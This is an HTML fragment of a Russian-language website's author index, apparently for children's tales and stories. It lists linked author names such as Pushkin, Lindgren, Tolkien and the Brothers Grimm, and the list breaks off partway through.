                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
